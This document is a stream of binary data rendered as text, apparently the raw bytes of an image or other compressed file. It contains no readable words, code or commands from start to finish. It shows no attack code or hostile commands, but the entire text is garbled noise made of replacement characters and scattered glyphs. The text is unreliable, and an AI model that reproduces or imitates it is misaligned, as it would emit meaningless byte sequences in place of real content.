V}H�)\#Y@�0y��^�ڥ]��$��hs�V:���3�J�H��fT6�n��d��Rp�[`��hKY0V��B�Ga���"e�4��b;����q���%������S ��<XהN�O�_�~�:\�,<�M8���:q��Ga�s(3��X�56����"cq��q#���.�FS0��\��\�C�y��8F�Q4V��:;��`�2G�S���.X��&�fؗL[c OF	n��O7�M�����{,������ j�����v�%���ޡ`�@���Q�!� �IM�ә�[�uGֵ�f�j�3Kb �#��ib 响G��h��e��0F��:��1��+��f���r�t�(�.�u�K5a��e�"�xE�&a�0Z(�49*�:*f��N�}���Zx����Z����Z	��N���fǦp�DgpS*qъl�q0�i��dQ>eA��빋'{����E��G#, )� �� x��
���KG��7�S1ER=��\	�"!�$�I�5�5#|V8@LKS�^� ��2���|@�6I�W��"E�Z5��T#�}0�A���Q8*�eA,Fź�#9˿:ڗ/R������ +�;�i�Y	�&�D��f�M�uZ��pL5y������hN�)R8^ih���nH�B6"�÷�� I�|~rkꆲ3��'��,P5+i*�p|~��N\le�/��8*iHa�#+��T��  �/`�`�۫ ����$���$�uO8�2#,d �z��}?+��J��N-xkK0+$H����F�B ��p�O�WJg8�����y�b�!�b�!�F5;��f(�Ās��S	������; 6d�pM�p%���4�Pq��ī>)]Y�a�X��Y<������)	8Ժ�P���0 $pBH�nh���&����Q���0�*�P��[`7��,7�)�8GL�Z	��7�>a��s��Q�YGg�O��f�dR�M�n`^�W	%*�4g��,�j�Z�( �w`Њ�})Yp�`3oH�0@O��'   @-�k��z�&�Ɔ��WZ���-��̠}PT\�J�3R	I�q���B�(��p*�:�pQ��exvX��a�'��S�����Bé����+т%��$3����M|9���(�1���S�Z	�6[;dȆBE`}Y �|0|0K2cU8��GP�!>��??*۷L����f3R0�@P�R�Gx�&��OIb��M_��i�y!���#��rP�0��J-��]��a�,��$�
т��,�4C�%�A�|FNMD�������+a�
��V�V��A�# /Гg%���������p���%4g����� lL0�2w��#.!ݚ�E1�Q�5��վ� ��G�*) �� �0/� � 5�T�2Z�a�%��;g�Yd�$Zxf�J�#�i�#���Jͻ���$=��?�� =A�8, �.%J�]�JM��e��KV���rO�L\@g�^�v8�M٤��M�#2M���Y��-����i���8�)���0@�(!�U�鋍dД?V�i�7CV#^� !��I����.�y~������?�.��D�2(���'h����<�[��N�H�������!�[Vx>�%���B=���3h ��ڑ�S���4�,�'G��d��D��T����mt���A�x.�RV��s�r��&5�3Sd�����^6�S?�4�`M��D��.[����|�x�I�Oo�#��R	4�:� B* �Q G =���9��q��[o�0ˡ\E�`�p>�'M[�8+ d����ފG��y�n����E4�|!�J� J ��q�c�|KX�`^�4����\�᜘/�qt���+L@���_���2�ZF���~�3_V(��>`U`u�*ʟ����ߎ�>����D�r��"�qd�7�rd�qB�pP�-��GV����EAy���>��?,!�.��s7p}��	Cp3�����bDQ4[���gl�L��1V4-�89A(E�(K�i��Zrn�L�� 8v@>6P�$ G@�,�px� )��5���1���HdD+�P6�S����h.Gu@;Su�#V��T��f���IP�]n�#T|�@����7�"�L;1�����bG���;p ,0U��Wl��h�d��9�A��l,)��J�w~��{�}�b�P@ ��-;��:�B`Fi�
�4�~1ڞ�մz��Pށ"Pu&7��"#��<�DX��>Ps�V��qB�9�#�-#>�rU�*p��B����nl��4~�4p3�!����A � ����Y!s��;,�"A;��BγX�AC(��c�!��}?u� :@!�U�-@�#�1:�C�۸=�Ź-%W � ��A�2X����.�V��"SK`�B�""�(/ɴm�ꪏ�US*��_�6@���J0n�N�p�4 �Ϻc�(	E��E�T�9Q�1�RsKPӈ��5P)��Vp%��?I0Eg�_����(06�1�@�^�!(0*���/ �D����A��͵�Pƿtce��.�X	5P(TKP(`�V�919��F�`!s�N���S`3�^��@2,0	��G����x�o6V��cWB�GXq�A�%���]�/Q>P)U�Y��%J�n�?2��m�u*��.�^0 �$p�r� Q�eD޺s�D�����p��5>_KPKpMMF@K�6@��K ����i�@ �H�:�C'*�K�S`G�0A�9b$��:Jx�2�7|˫�;�wCv�&�8A;W+�K��'��,�Q�ST�EJ���ƪ��I��$@w�/�`=*UP�Kf`?�Q�����0���*Y�g^}׳V1K`J�4+�(P���0$���50-P�!�d����ܴA�A ����-��b7��T#a|�
���0� ,]"���2�)ɿSKp���VP�PK6`�AHT�}�K�>=���e�Σ�c�`;��4�9�S�6P�9r,@�N;�;���|��I���'�c�qT����D�S�34Ep	�T.-P��$� �$PK��7�g0S�J�w=e�o���>��R(P�C��f3P��:���I�����D^�2@Vp�-P���cbs,Pp6�K|7���#�������#Qp��*bO��M@��i`3p�!6�0���ݏ[���P-`}W)K�S�F���?��A6�-�U`)$�5P@x���E}I�3�!3@��  ��O�[@�x|�30�#���̺�0�я���u�IP,��-PK`���B��a5@c��_@�(@S 6 (�~y�o|=�;�LR�4A;@!��@��t�V�J�J���x�q��iP�p��n��Z4��QKP$�3�L�K`H�9�5�6�B �U �U�6`uB�/�5 .m���B�w4� �!�3�;����,�l@:���]�x@�{B?��h�Ɲ�@0���R?��"�sA;`���b�p3���^!����T0� 3�$�O��$0�t�G�3��o�6�ūK��0,B��5���>�؂���:(@Kp%�f}+�V��4
��/�;��.�4�3�-��B
�F#L23@�3��*��q @ }@>�~�4M�U��0�
�U8���6S��A;5�5����6��@��4@;�A��s=��F �_�5���B>7��C6��0@y���-]�O���c�y�?��c5�V09VX�R�3U� �XF�(4���3	���G`�K��
I��O�bG`@pm��h˼O��0�qB�@w��u��1E��+�LQ)(@U`3;@;@e�����f��:y��>�,��x� F :����G @��}���ecZ�I�E`�t�P�ϕ}_!��kR=ʱ�5@6p9Bc�9���`0���흀)(0��}��6@v�6 ,!�����:���x�:�i�H��:�X�<�K�=70,p� 4�D��4A�݊�1H�c#�U�?T�����e!o��9|� ��"Q���� `}����E�r�A�h.�5��@�6�D`��9�; �*�N]>1u`7� �8t��3*��$ ��a(P�
�`Ή�N�-�u�n�M>�E�+���2NC0 J�5p� 6�(`,� �D 9� 4�3��_��*"�iUJ���i
�SpKr6@}�����e��U��{���X!�_��ew0�����?7�Pat@�� @�c� �������D �x� %E9�rt�9p���>`@`U�6`,��8N_|�� e�[g��	��S�F=eo�=�$�-@P6P��a3D0��L�BӾ��;�F��wVP�W]�=@`7�,����9��D@�+"���j4_,-[a@�J5T��q�Vp"V����o3��A�24�����SVp*�-c���!�mp7`@  4m˷l��NӬk��zK�a�t����P}̣(��S��M+[adU ����D��K��N��4�4� @�G���BP��):��:G`,p6Т`j��F���#� 7�����g�?p|�2��#�/��"e|y�>�5PR8P* � @; �J��33p�	�`4��S�1��5P��MF`��|;���O���O�8�4�  �������v�|uvg�`�6�6[d0�7�G�:�e�>��$�U *L�N�ʺ49�!x1�#�0U��ip�=�� 5f���Q �����A�K���+�(]Rt�O-үc��0B"X�SqPJ�t���yY�LQp�pS��L��O�Ī���M3��N�AX�ZV@X�$��Q� �S���8�>1@���5�� �A�L����+]�\��@(a^�N[	M�3\�\�.��
?!m5-�����*�Adz.�������.��r�o,��5��6]	���5�L?��K4�Cp�b�= o�[i [vPr�3�r��C���(�|�@TLU��;p8�9����(��ag|2�c��(�356#��@[�;p�.�L_̺kt�8�OU1�@�Y��.)Y�bhKf��/�ŻQ�sa�F�1L90�4m#�"���G�+�e��S�E���}�&��ڵ��w˞38�(( �V�(S	Z���d>���,��pD�E�;���fL0ހ!�(ʟu��+@~ ��0V&.�<np�C3�X+Xu�8�m7�A$`K09L0c��Ȼ�׳Rpi��H4�$` ~=�(p��K;��ޯc�2rξ��A9��4M�_�(  �	���5@��<l_> o����7a|0a�YW�?<�_L�D�dj�U��"��apV \,-o	۳,ݐ�pw�.W�rK��� @LF*�B�(�Fl_~ih���+o�`���>3@�Q�EJ>@ � ��U��6`H����
`#�����v�v��;.�>/vfD  � V�5PF40�%eUQ f��ce�� ��P� "��(L�`B  D� @J�L�0U��PD������`�w�j�c3���A��4�B��� ��r_YaZ?0Ա��W�sv`v0�FV@=�3��i`m$�V��;��1�*2�͇�زL��u:�knDV���6��w�D1�I�J(uvB(��c �0����k�8L�sf��`�K �4� RԵ�
qM��B�(����p� ���E����_$PE}�� F2
qP�0k�`W�8����3�9�3Us�����+�X�	DD҆Pcp4�B�#RUe��$�K�d�Q�kY���np�3D��Bv�R�Uu���e�b��`���n࿙$�{A�|�m%B@�QQJ�g4}\0_W�+o3b� o�j�9����L.0��87�A�9V�.�mSu5o��|`�8��W�;�M�;0|C�U`AB�M����.`9�;X+4�D�V� ,z��oD��1:�;��Ϧn���!>�:���]	4��4�; }�4 +%�/�!��m4s�7��W[Q����A���=K���]N��:��ǣˮ�t%*�Z����!L�; �2|>�$dO�*��&���14�U�am{1|E��@�;z�6]��� w�֗B�D��-tߵ�6 c��K¢��eD!��X�÷���q*41|CQ�4AD@ !� � ,    � �  � %	H����``�r(���
�+!و�$u���@}��Aq��!2m�y�#J�B�q��	 ��y!P�"��a3�M§�v���*��.t`�Z�+#5@��!�B1��II��@	�D�@v%�-	'I�t�AA��"N�<� �6T�Xq@d�@�c3d�HsB��:-� @�3P��7.�������]�uH��R��8�	���O<KbC� `>�$a �_t����X%N
j�H�I[���][�^��el��C%	�f
���6=��@i�`�
BU��A�q��]@�Vh��B	)�@�
�A�i���G���^	��G���t�PB�P�C�`F$�laJ砃DA+PF)�TR"PP�a�
t��@n�����$m�`Es̱*� �a�a�F�p%�!�	h����	��f.���6��@:d�f�ՠb�y��Co�P���)Ag���iF���gF��AE�xaBj ��t��FI�whf�J�(���%�.�,��F��$�j6������E|칇�l�_T2�J�'5Pa�G��e��ƞ�M�
U��R�ٱ�Vk�J`�^A�d�����@�R!P|�	g��z�G,�k ������CŅ�PN�jv��l,!}��F8����%=�Ѵ��Ww��
��{G�A��k	a��+�k�8ǚ(Lah�\3�>,�CK��vj���fl��!���4��){o��il�Z�Bq�F�}Pq�@mp�Ǝ;�ᧀ]7g��t���v�<+��O1y�P�[�	!��4^F���Fε�t��G���5�]��k�QA�(D��詓n0��A�Ʈͽ΀�1�{r�+�^���G+��8�o�@\���C�ڵ@@C��� 7��g�0���.a`p`�J7��@e}����1�b~�mj'	xQ%s`��.� �%�A0����ђB3�	&,1�^A��0� � )0 � �$�#�I������0�G��4&	�i(��4�$4n	ږC� 3%�!��IDu�SX�`� dD>2��\����fb�bB�$1��a	G��椹#)	c������&6b7Ӕ�\�_1��
ƺ;�q|#2�'I�;����mb#��� T�������P��%�@̾��W\��@�����@�&�)A��ҕ>l%B�`�H�|��Ut�
��T��dz��iG�,��x��쇁z��D�,�z�*��M=df���8 8��E��(� u�ƥI(�p91��T+8C�P<�%oNR�� �(`o�y���$��[��*�KPe�R�݅6KK���V�9�\!�`�$��
k�� ?FAh����gXݶ������5H������ī^7�+,U.�M9��`�
��Cx���m;�C�@��7��	��IQ���޼YN�2	x 	 č��v�2E�ک�`F������ں谧_QN1�&4�9餁j}�h)�-��
�jEuŉ�u�+Sn�g*x�t`��	�I:��+�OM"P;�Js1��V7��wQ���}G{�I@	��-���"R���d`b��C2R*��j��K�@\y8���Q�bFDi��f'��8�?� 7gH�^��Z�T׺�R)�82���s(�&�`��ف��#�e�v��v-7ؗ$��FYYJ1.�XRP�M��;�����L�\d�B��s�Ã��5� 
�	�� ��%�� }(bG MȀ���F3�	�yJ"b�+��`F�vuP�o�%$����"���^��L���A d�̺U��n� ��P��BP��,��u$����c�2�`2)l-�&gM_m�OLR�'�YbP� ��
DyI6%
�s(Fx*�v¥%1c����T�}����E8�d38�)v((M�p�i
P��3�у<\���"�x��GA�2���w��|-��\��.Ju�� p�ڤ�Er����d�4UC�PM��Mܼ)��%%�1@l�s��.06R�K�%�L�s ��_G��� ;�I�cZS�aZ���EW�`
N �$��3��qq�Oxp��&���Ą[7!�ޔ:�R��9)����s��O  p%������=������J~m�6 � xz�P�̸����8��+�\�Ĕ��`+/�IK��sAF���i�_e`��P�W1D��S�%���^|Oa�R�����uy��xPU��|���`��A�P0��	��EvOñCA
M�8���
x�M�!]�����]��0�cT�R���0�7v�}i4'	3H��RE���C\�C�a�]FeWV�;�\�q;$�Z�U'��<0}�4w`��B��^5%=G2�a�% }�дtXQ��Cu�
8�'�_v�=H� L3c3��)�B[�'~�?G�ƅ<�s�ņ<�����;��m�U�C�p-z@1phM@!vC�r�����4"*�T�7�rEc�)�� �BvF"=�}�Ո���l���j�V@�7�C�F ;��YF�Cx �$�N�*/7���r��Oe��b+��/\x�<�5�� aU[@�k`Y�h!�q��(Qe��
�3�{�� B�Q�xc�8��'��X��=�mr��?�bv�Hz _��vmHYwƃ �& @/�g#B���w��SU!Y3�����1	^��)Yw`��Mx.�f#5q0m���Gzb PH�+&�i M^�g�x�����`
1�� �S2-.��sI�g~#�{�v��o�r�|�y�L��G��7w�g��'��s�9k��Ua�'*���y+�փ  f;)%_@	���%	��%� q{��r#Hf�� 
�ig�4I�T��d��sHƕ�������ypz�"�S�� `� ��
 �q��$Qx4�u�K31���X��(�a!P�s�(�(�an����nu 
q4;IAyx1�� �M �����yD/fW$��%���:pވ��b<xRk�#�iRƕ�I�4��&��2
�`7g>�
��9@iC��g�	)}0����7�>e�r�V�v��r�*�SV�������5��'����#<��n�,�gQ��0@�9r�Q�=q�����(0;8>K���I��g1B5r ��(��+,�+�I��/��/I�Vmm`�OG�B�)0�%�!�V2��S�ĉ}��"3�r�Ǩ�&|�8y^�Z`:pt !}�E�F9Ájʃ��?w�y��Fn���p�	�z��5��>�B���b8���t,���rz�H��&�i�����|9γ��S�g���.y )�� �� /�  �*	-Fis��%�@�P�e�7�'	7�RӲL�Ug�	|�����K6+c�NS��fV��@�����:^@nq���aAyJ|t�@Ф��Q2�- 	9�q+�7�W�g�l��WH�H�S %/k�E�&����8�^��j{�J�^`�𵒀4� D� � M1�6�%��P5�[�zm��W]ZZy'�?0;AU���D^�Uk��a�� ��l�+|�dC [ ��]�f`Dd���|��g@�(V3���a X7f�G%�M@���<��}�����l�R�Ȭ����s�)^�c �����j	��y�������V���8�K� X��38\
���f������(�p.}��7_aU9 ,M~��%�3>Jd	���q��) ��G� x� �$[%M�?I%���( 0�S�S}1p"Ue���K RI p�E�5b`����G�<��[y�,,�תěJ
��K��U�(Y֚[BV�;��l�D|�&��A[�4R����S�6,�ڜz�ct�a��X-H�����}y���[}@6Y90Q~�2�0��9�Q��P�#BWg)�6RCY@Let.O\�E�\�j��p��� �/��[k�
s�#r����3`G� �v��@�青��Q��"W U�%/ƞ�2�OQ9gs���}��%�d@w��U�=�����d�S����Q3�)?@����+	4�F
�p2�n3pw<�-	V�[@K�Ӎ�!�盜�l�|���RIP*p�B���:��#c���qe�g<��6vRn#E�1�\" ��!�i��'ˁ��W�YW�h�)�8^})�ȷ,{@nt�8>�&	0�����B��6p�.w��R�G)p����ˬ�r���|J�-,7��|yt[�`|PFy '���7F��=��Fm���0hMdj+mB�0�}�ɍk�D@��۔v�˒��x�
�&2���M	��+]0�wR�5ND�r�:F&�8�#�V���lO�ȧ�|���cpx����xP�HqL{q����	1c{o��q�Ya|pm"���8�m*��*d@f,?aǑL�?h�a�V��ʑ�q���(p�4l�����v3�����G�g衜v< a�9�=�9n�Pp�C��3�싆bp�L��, }>Zp,!F��c�z��-  )���t��_0�%B!�*0`LW4�x�&�[۾�~z��Y��ת.O�Kqd?�Zh4&p�+m2ƞic x�zJ�}��8{��PR�l
��SЪ��Q�
�ħHp��q�Ie hs=F�iqwP����	�s 钎c�w�>��؋]�*K*�x��,��M@�A����Z� Pp�)��10|�=н��lⴛ��Y�>�y}@+^f��m"��	*�n0��+ H4�}
%[��I�����}:���r����'|.>��r@�}@М��J>m�G6IW�!hD��r }���\^$и9p�)���A��Z���uX�Z�	��T�1|&*�:p�\F��ذnэ�D�?�ξ���Y����0����C� �} B�9p�qx��r��,@����{T����v���x�Rˈ���6�q0�@�c�g'���cW�N�N�ބM�"E�A� 1��X�6i�	�S⧥#���G�b��oVgc
��Zq����p�$?Z�v�k���߭Ȗ�f���ם/+Uh>>�K ��
�k�h&��_�5�v���r,��b�T?P��z��)�lc�"����1/�Q�hXv�qn���t�����>�No���皰)	P3�6ǲ���7��b�x���6v�3M|����YP���oVph������79�s ��!p�x`��_�M��� �J
%� ����ۯ����H�P��Sሥ���L��e�4��S�#޴��?��U>�DfӗLO��/������,	��s)	�/����0@߮Ҕ�FWG��&H-HL�L?0|?�A�����CP/�����Ŭ�Ԑ��_p /�X=�ܿ�@�!�/��O ���0W� $Ъ��� ��b����o�4�.���,�?���s����ͯ���R;�nO��J>̒�rr�v5sks,K��UD�� 硆�.���}og{���4���#��a��}�U^�'�>�qF�e.��jo/�%��!qy,HZ3t_:����~1@�j*�b&�����2�O�E��x�;[I�8�q��ޜ=�����B�Y �I@�4��^�)�h�)�t_:�O U4�>�"���e�i)♶X���ITj�&�����ڍ#��r��D���R��8`>��A����1Кt_�sI��5C
��z`PF@S&E�)��x&X|�w�ֵ�*��O3�ĉ�&�����$N+z����=pP[� F*�Y��E	YG
���V���
��@}�"�y�/7|���W��Ĝ�|�T	�q����!##�z��z^�lm�(@����9��Gʼz�!��$6#�N-6p��C ����0��������N*��`��N�s��)Q��B]�K�y.7 ��NOSv���ʨ)�-��N-(E�uP1ܸ�X��r��*���ӎ��Y#S��!��m��þ1�|�pp����i��, �
r	%VR�͛&?��g`X�E��'���K_��lqm���_q ̍?���Tgē+�(�U����G��;/���vH	�����s)�!1;e��e��'ݎ�����;�!��a�2���@�Y��TPA�'(P<����p 9��X=����ɼ��+	![���O4..��E�'*Xu@��8��[F#�JK���8�m�l<!uO����rVpF�:��G���B��X3� ��X3�>�p���;#X��7�'�Q���KE4u X	�_�c��;��J�Q5T � #@p�vG @p�g!Rm�9�_D�9К��,��L�>���H�s���cV10fc��D#yҍ4D�Z O%O�onR��z*v�6@7��p.C[e�Û��8,}�H�]��W,�\pc�[sac��B�*f(��r��a��l^p�=pȜL* ,/A`>�@�C��G����E�1�SSdC�K���O�]!���QXp���ԍ�C^y��c����8� �}�0,�v�q$p�E��=�����o��N��[���o�DP,��Z�x�KV�6`$�j�ǛE��-�Ud+*���y.�����T��s �f4IU`6� U z�T3R#�4h���(��t�[�k��[~ k,���� �r6˶�u*m�E!Q�ai��7��A^�e<J;�dT���-vB�$�@x]�R�2G������Ѯ��sH!Y�:��$	��NHPJ���aaݍg����x�W7�T*��`0�H�<�\�!��˺9��*`wv�+=�x�MO��������� ����(q,��p�zH�J�\wE5;8�*�X��U�A1��k�M���E��/<�* �a/{rV����T���A�L��ߌB{�J���j�9�kV��'�f~3sc�QH�p7K�UC��Ĝ�Tg��Aq*:I� `6 U����v�;��v�_@
��C
~�w~G�@�e.p�vj�B��U]ҵ;��-P�WKS|@qsCq*x�8URy����K�q`�n<( Uv�wwJ#s=�Rj` 7��W� �ߠ�Eob�y��p��yE×H�T���c?P�l�6K@5K<@S.�#�O�gq�U�7��#J@2 70v�KlF;��ધ�,Ϊ.^3�U3�_���$@K�KpǿԹJUۅ;��u r��3aߢRNs.���!���3R�� 5!J 6�/6@7P6ٍ*Ip��������l��(_��F���xS��Xzcx�
�<]��6kV�R�Sl�'�h�Ę9�����f?A�#[7`��Vd'KÔ��9���~.^3k����(17�����$��}K@5x�`5@5K@$@� ��#0R�,g1�r���_�*�#F�U`�TU�#�Y��FI��o/	د�ݜ���w��B
(��45�l��W�xuxQV0��S�>6455����lIpD%P(AѺ|���	t� P�bJ�7�@,�O�|/ ʨ�� �2����5�_k#�x,��~�uK/�W�ǹc;�Q*~S(�fDe.�Q�A ,n�5`�"pQM����T�4p3P�U 6� ���m�!E��
�}�W=��ߌ�(��e�$	_!8��K��Lu*�;[����;�@5$T�6��6C�R��!o<�( �n?�}��QJ02$Y��K4��d�߬*�Ҳ�sQ���[~9>.'�N��1Z��A�`$ p$�`$PSc�BFp@(��VPXն�$g<@�1}13��9��+U�gE/$P�f0*M"iqo�ј��|�ߠNA��=���-L^:0V;j>�;s��r;na5057@JP60^G37� w�=�M��T�A4p63 �A����!��� ��4`Ü���%>$�!��.�KZ�}�]���9[1[ �x�K@l�Q�A��60(�eCn�7>�Ĝl<:M�(��FA; �7� U $�7@p pPD���-	���W6-�o��=�P�b#P(X��XK|;ncEm(�m�*���,6`S36@5�A@>������1L8�;p!pPwG $�z7 5;����� �;�t!�_@��Q�
�@��WK@V��/y��K��pp��C �? ���d ��p vW7pecwU@��6�B P`Ɓ�/p��;6�&_K�q�Ax����e3�
B�J����E����8 ��X)��I`5�{��p0$�U�U�U��2/c7�*�#����T@s��G�N@/� UP/G`{R	D��1������pX����G��.�E*U1�R�m��t.���F�Sg�`�UQ6��QUPvWw ��4� #M#ROlU5�0@�w�2���$yS3 i񭘎���û�M�Ң��W�$	�!*?@�7�{�CLPE���](�3a4VEȊK@ @Pv'�`wFAF���;p�7��߻�m0P���iP(p�A027�{�@D� ���}���i�U�[~��xbV1BE�:}.y ̥Ҷp@5`ӃV 7n��0/@xD��4@Wq4�l@���N�@���#=RA@J�a@`/ @p3��	�6��HKy��G�$	_Q��r�h��/R"5O�A��e��mQ(�m�JP�AF��F��;@z�G�i�RS��!!��Cp"�� @�;�qG`��W�����К�%�����g �t%����u��!L�T�����CC[}�_�8oC�F@6`wGAg� �� B4mp.�pk?*`�N�� U$�/@�5IDM�9��5i���N�(�zH�i����t���>`@��1'��~�-V0�kS#,�$!��9�:o��	/`K�RV�I)P��&@@ $G`	�̞ߍ��B	�K:Q��� �P���.�7+p}��TR!�U��e<(��-�8mS@`$@.�$����O���;� z�{�B4 �G �C@^Ns�S�q@ ,�;P �:A�,���^�Ĥ��R���z�����6RiM �L��&(p"�d5�p@$�$;�n��p�4p�m6 x ���?�0ҩŒ@�2G`�D`~�;@P��;o~H������֘T�n�8U��lBp"^gU@e�0m�����q�m�7*`f��N0$���,/@pUP/�Ŀ�q����o�5���%�v�HE]��* ���=r /��U�DVC� /c��/;��;�3 �4@�`N � p +�)80#����5�7��2r��O��L�����gK/@�:���������h�^T��R}��]�1prX�� '>@J�0JPU�"@N��3��*	�}�%p 0Vm�\��5�6�<_ ��I9P��HP� �V0�w%�zA���Y�r R#%�>d��_�(���� U� ��Y;�/� ��\��$�6@� �f4�b.5�7m/�������Fl����B`r��66f��)`1n�c�{�b��H�7� ��� 7��2v�,;������������- I�M�� @�/i|��MJ@�$�U��;�3ҕ]`����r�?&osn
��w��ls:@
X�]���_*�vL+���mN���.�����.��qmP���P��BK0D�4;�v�f⍪7np��p��5.�#rUЪ����;�H8~�6p���6X׿@l]j&|L|o ������G>�%��v98t(Ъ7��Jw���oJ��4�J�4�0��z�Ec�:�E.h>����B-	 
))+ ����K�\� 
�~�zt� ������=�Ks��
�Y(ЭO����۲�$� ĆT�?*���s{���j��&ح�� Э�ڭ�ڭ���+��ݚ;�, 
5��*��ڭ�ڭ�ڭ�	A��+���F	
37s3G�r��SE�EID/��%*�#�[os���5J������3 
4�7A�,�@�`�*ۭ�ڭ(���7��3���G7Э3��
) �3P�Z@Э�

�խ�ڭ�ڭM�	`g��P�� <On���"�r�'��"��0n���Zq��/ 
$ 4 
�I���@:@,ЭJP=�	:��ڭ�

{�� �4 
>/	$Э��

,�Э�ڭ�ڭ�@>@Ȅ�<@ˇ�|s�(�� �^`���s��4 
, �ڭ� , 
Z��6��eݪ7��Z�d
}�z�,Эf֭��/Э*7�J���O!*H���J�xbv"�E#*p��~�j)���)�ڭeƭ����`Z,@���Q���ʏ�J*Э�E�*K���7	
�H�Z<��

A

)�$��$�$�$Э���N~ø�  40�VT(�k�Z �kF�� |0F���ڭ2�К�zn, 
���ڭ�ڭ�ڭ��Y, 
J܊�%
��*��ݪ Э�ڭ��7�J�j�e;�(	�@�Vu5�^�u�L`�jv���0�J����
]/ 
JЭ�ڭ� ��@7@,@Э@@2�

�A����ح�ڭ�ڭ�ڭ�ڭ\D
���7Э:߭7@�J�7lH^�� 9@s�e���G��I@n�v�c�1Q3�]ԭB����ڭ�	* 
z�߭*0(Э�@�4 
@ϭ�ڭ�ڭ�ڭ�ڭ�`�Eѭ5@����J,Э7���"U� ��/&?@$�p $`JuI@������k�)d@>Э�ŭ$3p�@���ѭ�ڭ�@� ݪ� 
v	&$�
@,@�h $�$�DЭ@�1�

$�����Э,@�zDB�A�ez40��bf�D@H`1u��f ��<�|�5?6>Э(	� 
,��ڭ��, 
��

����݊�Wܚ�7Э.��jf�Э��7 
ݭzӭ�L;�:8[) 9or/� 0j�)V@�����1�/�P�>Э	Э�@4 
��4@�0?���:���
��

�c��
t����$Э�b�;
$p����Э7@ݺ�_k H-5�p�6@J���6 �n�Z���k����s��>Эݚ
���
!7 
������e+ЭK�
QF�

�6�ѭ����*ۭ�ѭ�	
,@����J,Э��I�~�6&K��D 0DD`6 Ww�R'�����ݸu�

�
$@� !, 
4@���z�@eѭ�

��ݪ�Qѭ@����$ЭA ]$ 
$��ڭ�

,@�z�P��q�(��G!ÿ�T]�7f�t��J|P|0�Pk��E�

7Э>��
`x��, 
�+�ڭ�ڭ@���

yݪ�Э)�z�7B��z�@�zS�I��(Э�ڭ��@�`���I�g)u`2�9�P
\�+g�K�Y�����=p�J,Э.���ڭ;@��@�A@�JЭMѭv

�J�ڭ�ڭ�ڭ�ڭ�@A�@��@$p$�]�0@�t�yA`�d1@4�$�j�]ԛD�����#^���+K$ 
K>�75����A>��*	-��ڊ�Э��z�����ܩЭ�w�
@/	DA��A;�!S�1$�$G@��||����\s]]`�.	$Э�.	KЭ�

�+	$Э�

)��

:��Э*��J �4Эji����JH+Э�ڭ��4��Q*^gi�c4���	X}5Q����~z}{aa�z	�

��wo٭�	5 �	@�� 
{W��ڭ��U�ڭj)4Э݊��Ax�]�G]e��'gX0p�����ѓԪ!���V�\SF�z��B1.P�4eJgf8PK5��F�'�*ԬM���V2��؃v��0m ���n(��J�B�u$�T�Xg�r�Gjn߭��?�I�����¸=Dd `���*p�6���+`IN�L1�h� �Zg�����W��j{`S���`����o<��I$�n5�|�JP=�vW(�$X��C���.p.`��V�K�#M��隡��;�D� Sq.�E.!�u�.w�W@j����rZᆀ�a<�\�¹F1�E�NPێ$UJ UF�5�	XK (`�x� �����~d��W-	4�3��W$�
�e5������@��`r`�<�/|�*Jxw�gc `5q�/`6��$c�&��K�I 8K`�* *p��~Q�B  !� � ,    � �  � #\H����*4�A��x�8`�d�%+H���r1�G����F.�Da'��'h.I81�M4'@�PCb	�/v\"�b�ѣH�*%ؐ ��D����b�Kp<�@r	�ׯ`�Z�$I*w�$�e�OB�$��ҎmPAR��]�7�
,��% "�P���خa��@�D2W�u oMb�O#t.�sD���h��H#W.A"���QC���P�͛`/9H@��
+��^�J(3ׁ�/թ�N�r�^p�F�(tu���+��%=G|�� D���N�@�ūbF�ɛ��IWHw�]���F=1������=Ek4�cABQ��gbo2�@*���@�E7�Aց�%8T��uK`w�%s� G�E B��Rߍ'X�p(� �B��\*d�1�Pd2�h�L�w�2�YPV�������aD�7<(aiP��KA�A�!�墻��.^��t3Fwc�D`��ЂE��q�ܱ��l<d�E�4^%����wJ`I�QA0JXHQ�%
�AGP���X�%2q�t-X�Ǐt��
J��5���%��WAyJLQ�{���T	@l5,t9�n��*�n�eQ1Gh����!tP��ZC���G�Ն{�q�(���
�GW�rz���Y�l�������}@��k	"��k�*��p �<dF+l�"�7"2Aqb�,�X��C�!�T�pC��Aa	�,�}z���
cXaQ�Ja�3af܀B�eJEkj��^���G�����FZ}��k%��xK&(�\{�UF$�a�IA�k_�	 ���@bWu�]��F�1����D�FP�kT��	k�>��{ʤFL,��C`��_�+B`D��[�1�^�"t�s_A���vT���P\+��廷��d-q��Kq����4��
Fb&a32�[�f4�3�#���%��2&�q%0C�U���,�@^�@�!�<���CD� X���sf�5Qj:�#�@t�N���#�����ޱ���%z���,O ���Э,�0)ϻD����'��L�d�12P:u�^U�S�P}��j���,%`Ci�v�H` a��uE� "3��
8��Fo�2��$Y/�g��E撨!DI����XY
u����`�K��6L!y�!G���.X7-PA���4�|��,p ������� ��1�.(3Ԍ&���1K���5 cA��ȺQ�J�#	���e���Ɇ5�!+�Y�I���g��4�D���3T�'k60C7� ��=V$�F�=� ���.�:���\a[6b��C�W!�&�P�k��	h����(00�X'���F
�X�hI�� F�ո���
=`�	�y���P��2���Ʀ7�R`�6I&!�zS����1��2'd|02A�aa{�|@��p���U�>�a�1�X�r� �f{r��A,�7
Ag��Y�66$nT����e*�!..13���2��k�G1�$c/��m6n��iB����Y���ɒP����S��LCld�b(��*$\  ���Y��(���i�޹�3.��Jǐ��Nq/���\�;2\�w�Ԗ�)�5��7��=�� B]Z�x:����(��=��2,�qz�S*C ��ܯw�ٖF����PZ�A#+����Ȳ�A��,h2<������ATaDzwZ�r� XKr*��6!����ڒ��nkF��)�XG2N�� �!��-/�	
e"��ѳ�w�� �-=!N �$�Q��X�L��01ە/O�|f��j��5�N� 3�ɚ/a�߹�rHtA���''�9n�Ou�N#�FMpݙ�0`�$C �����i��&��kX�����E`b�t��!tx�z�퐇ҩ������aW�5�a%+��e~4v�J=�w��N�<�+�8Q��%��I�����] &`�3I�mF��!��5�NMMP8����kd�
xw	���pJ�7��G�VJ�Q�g����%+�ٺ �A�/���꽿��
�u,���L��p�Nd�YYMHJ�ؤ�>�-�kt�_��p4OȒ���N\�:��w�s�k �)hAww��]AZ���j�za4K��`��[�=APn�EJ&)�f�ڹA��-�A�����$�I�.��f�aq`�@�r5�/}�Il]�l�
��%���5�F;�t�P,��w�Kɡ��ل���sp�2�h����* �P��,�.�C	L@�9!�����E��0��	�����\~9�^��Z{?���p��]?��$5�J��u`3M%�
�@��
